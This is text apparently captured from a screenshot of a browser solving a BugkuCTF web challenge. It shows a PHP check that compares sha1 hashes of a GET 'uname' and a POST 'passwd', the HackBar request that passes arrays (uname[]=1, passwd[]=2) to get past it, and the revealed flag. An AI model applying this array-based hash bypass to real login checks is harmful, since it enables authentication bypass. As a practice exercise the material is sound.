 火狐主页，推荐使用 Firefox 火
bugkuctf_百度搜索
BugkuCTF - 练习平台
123.206.87.240:8002/web7/
选项
123.206.87.240:8002/web7/?uname[]=1&id=margin
最常访问
火狐官方站点
新手上路
常用网址
JD 京东商城
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://123.206.87.240:8002/web7/?uname[]=1&id=margin
Auto-Pwn
Enable Post Data
passwd[]=2
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GE
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}